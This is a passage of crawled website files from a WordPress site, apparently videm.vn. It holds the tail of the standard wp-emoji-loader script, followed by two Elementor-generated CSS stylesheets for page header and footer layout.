n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://videm.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videm.vn/wp-content/uploads/elementor/css/post-3072.css?ver=1673331068
body_size: 13073
content:
.elementor-3072 .elementor-element.elementor-element-61c9f12b:not(.elementor-motion-effects-element-type-background), .elementor-3072 .elementor-element.elementor-element-61c9f12b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3072 .elementor-element.elementor-element-61c9f12b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-3072 .elementor-element.elementor-element-61c9f12b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3072 .elementor-element.elementor-element-e32ebab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3072 .elementor-element.elementor-element-e32ebab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3072 .elementor-element.elementor-element-57d076be{text-align:left;}.elementor-3072 .elementor-element.elementor-element-57d076be img{width:150px;}.elementor-3072 .elementor-element.elementor-element-57d076be > .elementor-widget-container{margin:7px 0px 9px 0px;}.elementor-bc-flex-widget .elementor-3072 .elementor-element.elementor-element-cca7375.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3072 .elementor-element.elementor-element-cca7375.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3072 .elementor-element.elementor-element-cca7375.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3072 .elementor-element.elementor-element-cca7375 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li > a{font-family:"Cabin", Sans-serif;font-size:16px;font-weight:700;color:#000000;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav > li{margin:0px 0px 0px 29px;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav{text-align:left;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul.sub-menu li a{font-family:"Cabin", Sans-serif;font-size:15px;font-weight:700;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul.sub-menu li{padding:7px 20px 7px 20px;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul.sub-menu{text-align:left;box-shadow:0px 16px 50px 0px rgba(0,0,0,0.07);border-radius:5px;background:#ffffff;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li > a:hover{color:#000000;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav ul li > a:before, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper div .nav li > a:before{background-color:var( --e-global-color-primary );}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav > li.current-menu-item > a, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav > li.current-menu-parent > a, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav > li.current-menu-ancestor > a, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul:not(.sub-menu) li.current-menu-item a, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li.current-menu-parent  ul li.current-menu-item a{color:#000000;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav > li.current-menu-item > a:before, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav > li.current-menu-parent > a:before, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav > li.current-menu-ancestor > a:before, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul:not(.sub-menu) li.current-menu-item a:before, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li.current-menu-parent  ul li.current-menu-item a:before{background-color:var( --e-global-color-primary );}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul li a{color:#000000;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul li a:hover{color:#000000;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul li a:before, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul li > a:before{background-color:var( --e-global-color-accent );}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul > li.current-menu-item > a, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul > li.current-menu-parent > a, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul > li.current-menu-ancestor > a, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul li ul:not(.sub-menu) li.current-menu-item a, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul li.current-menu-parent  ul li.current-menu-item a, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li.current-menu-parent ul > li.current-menu-item > a{color:#000000;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul > li.current-menu-item > a:before, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul > li.current-menu-parent > a:before, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul > li.current-menu-ancestor > a:before, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul li ul:not(.sub-menu) li.current-menu-item a:before, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul li.current-menu-parent  ul li.current-menu-item a:before{background-color:var( --e-global-color-accent );}.elementor-3072 .elementor-element.elementor-element-c5f8c0d > .elementor-widget-container{margin:6px 0px 8px 0px;padding:0px 17px 0px 0px;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d{width:auto;max-width:auto;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-icon a{font-size:18px;color:#000000;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-wrapper input{width:450px;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-wrapper .input-group .input-group-button button i{font-size:26px;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .autocomplete{width:500px;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .autocomplete ul li a{font-size:20px;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-icon a:hover{color:rgba(0,0,0,0.8);}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-wrapper{background:rgba(0,0,0,0.9);}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-wrapper .input-group input{color:#ffffff;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-wrapper .input-group input::placeholder{color:#ffffff;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-wrapper .input-group{border-color:rgba(255,255,255,0.1);}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-wrapper .input-group .input-group-button button{color:#ffffff;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-wrapper .autocomplete li a{color:#ffffff;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .autocomplete ul{background-color:rgba(0,0,0,0);}.elementor-3072 .elementor-element.elementor-element-9f50f83 .autocomplete li:hover a{color:#ffffff;background-color:rgba(256,256,256,0.1);}.elementor-3072 .elementor-element.elementor-element-9f50f83 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-3072 .elementor-element.elementor-element-9f50f83{width:auto;max-width:auto;}.elementor-3072 .elementor-element.elementor-element-20e8b68 .elementor-icon-wrapper{text-align:center;}.elementor-3072 .elementor-element.elementor-element-20e8b68.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-3072 .elementor-element.elementor-element-20e8b68.elementor-view-framed .elementor-icon, .elementor-3072 .elementor-element.elementor-element-20e8b68.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-3072 .elementor-element.elementor-element-20e8b68.elementor-view-framed .elementor-icon, .elementor-3072 .elementor-element.elementor-element-20e8b68.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-3072 .elementor-element.elementor-element-20e8b68.elementor-view-stacked .elementor-icon:hover{background-color:#000000;}.elementor-3072 .elementor-element.elementor-element-20e8b68.elementor-view-framed .elementor-icon:hover, .elementor-3072 .elementor-element.elementor-element-20e8b68.elementor-view-default .elementor-icon:hover{color:#000000;border-color:#000000;}.elementor-3072 .elementor-element.elementor-element-20e8b68.elementor-view-framed .elementor-icon:hover, .elementor-3072 .elementor-element.elementor-element-20e8b68.elementor-view-default .elementor-icon:hover svg{fill:#000000;}.elementor-3072 .elementor-element.elementor-element-20e8b68 .elementor-icon{font-size:16px;}.elementor-3072 .elementor-element.elementor-element-20e8b68 > .elementor-widget-container{margin:5px 0px 0px 20px;}.elementor-3072 .elementor-element.elementor-element-20e8b68{width:auto;max-width:auto;align-self:center;}@media(max-width:1024px){.elementor-3072 .elementor-element.elementor-element-61c9f12b{padding:30px 0px 30px 0px;}.elementor-3072 .elementor-element.elementor-element-57d076be > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-3072 .elementor-element.elementor-element-20e8b68 > .elementor-widget-container{margin:5px 20px 0px 20px;}}@media(max-width:767px){.elementor-3072 .elementor-element.elementor-element-61c9f12b{padding:30px 0px 30px 0px;}.elementor-3072 .elementor-element.elementor-element-e32ebab{width:50%;}.elementor-3072 .elementor-element.elementor-element-e32ebab.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3072 .elementor-element.elementor-element-57d076be{text-align:left;}.elementor-3072 .elementor-element.elementor-element-57d076be img{width:93px;}.elementor-3072 .elementor-element.elementor-element-57d076be > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-3072 .elementor-element.elementor-element-cca7375{width:50%;}.elementor-3072 .elementor-element.elementor-element-cca7375.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3072 .elementor-element.elementor-element-cca7375 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-icon a{font-size:16px;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-wrapper input{width:260px;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-wrapper .input-group input{font-size:20px;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-wrapper .input-group .input-group-button button i{font-size:18px;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .autocomplete{width:310px;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .autocomplete ul li a{font-size:18px;}.elementor-3072 .elementor-element.elementor-element-9f50f83 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3072 .elementor-element.elementor-element-20e8b68 .elementor-icon-wrapper{text-align:right;}.elementor-3072 .elementor-element.elementor-element-20e8b68 > .elementor-widget-container{margin:3px 20px 0px 20px;}}@media(min-width:768px){.elementor-3072 .elementor-element.elementor-element-e32ebab{width:14.035%;}.elementor-3072 .elementor-element.elementor-element-cca7375{width:85.965%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3072 .elementor-element.elementor-element-e32ebab{width:30%;}.elementor-3072 .elementor-element.elementor-element-cca7375{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://videm.vn/wp-content/uploads/elementor/css/post-4915.css?ver=1673331069
body_size: 8833
content:
.elementor-4915 .elementor-element.elementor-element-821548f:not(.elementor-motion-effects-element-type-background), .elementor-4915 .elementor-element.elementor-element-821548f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4915 .elementor-element.elementor-element-821548f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 40px 0px;}.elementor-4915 .elementor-element.elementor-element-821548f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4915 .elementor-element.elementor-element-559b0de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4915 .elementor-element.elementor-element-559b0de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4915 .elementor-element.elementor-element-559b0de > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-95dcd3b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-9575863{text-align:left;}.elementor-4915 .elementor-element.elementor-element-9575863 img{width:187px;}.elementor-4915 .elementor-element.elementor-element-9575863 > .elementor-widget-container{margin:-24px 0px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-2f03b67 .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Cabin", Sans-serif;font-size:18px;font-weight:bold;line-height:1.4em;}.elementor-4915 .elementor-element.elementor-element-2f03b67 > .elementor-widget-container{margin:-7px 0px 0px 0px;padding:0px 39px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-f8e6863{color:#000000D1;font-family:"Cabin", Sans-serif;font-size:16px;line-height:1.4em;}.elementor-4915 .elementor-element.elementor-element-f8e6863 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 5px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-362e7f6 > .elementor-element-populated{margin:0px 0px 0px 85px;--e-column-margin-right:0px;--e-column-margin-left:85px;padding:0px 0px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-6871e47 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-78caece .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Cabin", Sans-serif;font-size:20px;font-weight:700;line-height:1.6em;}.elementor-4915 .elementor-element.elementor-element-78caece > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-2d77967 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Cabin", Sans-serif;font-size:18px;}.elementor-4915 .elementor-element.elementor-element-2f8fdcf .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Cabin", Sans-serif;font-size:18px;}.elementor-4915 .elementor-element.elementor-element-2f8fdcf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-3896147 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Cabin", Sans-serif;font-size:18px;}.elementor-4915 .elementor-element.elementor-element-bfef5f0 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Cabin", Sans-serif;font-size:18px;}.elementor-4915 .elementor-element.elementor-element-042e522 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Cabin", Sans-serif;font-size:18px;}.elementor-bc-flex-widget .elementor-4915 .elementor-element.elementor-element-5a816c5.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4915 .elementor-element.elementor-element-5a816c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-4915 .elementor-element.elementor-element-5a816c5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-5047be5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-988d88b .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Cabin", Sans-serif;font-size:20px;font-weight:bold;line-height:1.6em;}.elementor-4915 .elementor-element.elementor-element-988d88b > .elementor-widget-container{margin:-10px -0px -0px -0px;}.elementor-4915 .elementor-element.elementor-element-6c3e8d4{column-gap:0px;color:var( --e-global-color-secondary );font-family:"Cabin", Sans-serif;font-size:18px;line-height:1.5em;}.elementor-4915 .elementor-element.elementor-element-6c3e8d4 > .elementor-widget-container{margin:-21px 0px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-3a7cbaa:not(.elementor-motion-effects-element-type-background), .elementor-4915 .elementor-element.elementor-element-3a7cbaa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4915 .elementor-element.elementor-element-3a7cbaa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 14px 0px;}.elementor-4915 .elementor-element.elementor-element-3a7cbaa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4915 .elementor-element.elementor-element-900a408.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4915 .elementor-element.elementor-element-900a408.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4915 .elementor-element.elementor-element-900a408.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4915 .elementor-element.elementor-element-d8aa186{text-align:center;}.elementor-4915 .elementor-element.elementor-element-d8aa186 .elementor-heading-title{color:#000000B3;font-family:"Cabin", Sans-serif;font-size:16px;}.elementor-4915 .elementor-element.elementor-element-d8aa186 > .elementor-widget-container{margin:10px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-4915 .elementor-element.elementor-element-559b0de{width:50%;}.elementor-4915 .elementor-element.elementor-element-95dcd3b{width:80%;}.elementor-4915 .elementor-element.elementor-element-362e7f6{width:50%;}.elementor-4915 .elementor-element.elementor-element-6871e47{width:80%;}.elementor-4915 .elementor-element.elementor-element-5a816c5{width:50%;}.elementor-4915 .elementor-element.elementor-element-5047be5{width:80%;}}@media(max-width:1024px){.elementor-4915 .elementor-element.elementor-element-821548f{padding:60px 30px 30px 30px;}.elementor-4915 .elementor-element.elementor-element-559b0de > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4915 .elementor-element.elementor-element-5a816c5 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-4915 .elementor-element.elementor-element-821548f{padding:40px 0px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-559b0de > .elementor-element-populated{padding:0px 20px 40px 20px;}.elementor-4915 .elementor-element.elementor-element-95dcd3b{width:85%;}.elementor-4915 .elementor-element.elementor-element-95dcd3b > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-4915 .elementor-element.elementor-element-362e7f6 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-4915 .elementor-element.elementor-element-6871e47{width:85%;}.elementor-4915 .elementor-element.elementor-element-6871e47 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-4915 .elementor-element.elementor-element-5a816c5 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-4915 .elementor-element.elementor-element-5047be5{width:85%;}.elementor-4915 .elementor-element.elementor-element-5047be5 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-4915 .elementor-element.elementor-element-3a7cbaa{margin-top:0px;margin-bottom:0px;padding:0px 0px 40px 0px;}.elementor-4915 .elementor-element.elementor-element-d8aa186 > .elementor-widget-container{padding:0% 20% 0% 20%;}}